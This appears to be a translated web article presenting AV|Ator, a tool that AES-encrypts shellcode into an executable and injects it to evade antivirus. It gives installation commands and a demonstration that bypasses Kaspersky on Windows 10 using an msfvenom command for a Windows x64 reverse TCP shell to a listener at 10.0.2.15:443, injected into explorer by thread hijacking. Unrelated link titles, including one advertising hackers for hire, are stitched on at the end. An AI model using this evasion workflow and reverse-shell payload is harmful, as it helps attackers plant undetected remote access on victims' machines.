
1. This tool uses the AES encryption algorithm to encrypt the given Shellcode;
2. This tool can generate an executable file that contains an encrypted Payload;
3. The final Shellcode can be executed by various injection techniques in the target operating system for injection and decryption;
Tool installation
Windows installation
Security researchers can directly click on【Here】Download the precompiled executable file of the project.
In addition, we can also use the following command to clone the source code of this project locally:
git clone https://github.com/Ch0pin/AVIator.git
and use the C# development environment to locally compile the project code.
Linux installation
Firstly, we need to install Mono according to the version of the Linux operating system distribution, and then download and run the project code.
Here we take Kali as an example:
git clone https://github.com/Ch0pin/AVIator.git cd AVIator root@kali# apt install mono-devel root@kali# mono aviator.exe
Tool usage

This tool provides a form containing three main input parameters:

1. Encryption key, used to encrypt the Shellcode;
2. IV vector, used for AES encryption;
3. Shellcode;
Tool usage demonstration
In the following tool usage demonstration example, we will try to bypass the latest version of Kaspersky antivirus product on a Windows 10 x64 host.
Firstly, we use msfvenom to create the Payload:
msfvenom -p windows/x64/shell/reverse_tcp_rc4 LHOST=10.0.2.15 LPORT=443 EXITFUNC=thread RC4PASSWORD=S3cr3TP4ssw0rd -f csharp
Next, perform the following operations on AV|Ator:
Target operating system architecture: x64;
Injection technology: thread hijacking (Shellcode Arch: x64, OS Arch: x64);;
Target program: explorer (default);
Then set up the listener on our device, and then run the generated executable file on the target device.
Tool operation screenshot
license agreement
The development and release of this project followGPL-3.0Open source license agreement.
Project address
AV|Ator:【GitHub Gateway】
Reference materials
Are you still confused about the timeout of SFTP connection?
3 Reasons to worry about bossware
9. Get the information about network protocols supported on this computer
black hat hackers for hire in india(Nikhil Shrivastava)
4. The approach to carrying out the 'equivalent backup' measures in the civil aviation industry
评论已关闭